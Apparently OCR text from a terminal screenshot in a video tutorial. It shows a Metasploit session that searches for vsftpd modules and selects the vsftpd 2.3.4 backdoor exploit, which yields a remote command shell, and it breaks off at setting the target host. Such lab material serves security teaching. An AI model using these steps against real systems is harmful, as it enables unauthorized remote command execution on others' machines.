 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Birendra Sah
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Servic
e
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Comman
d Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdo
or
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost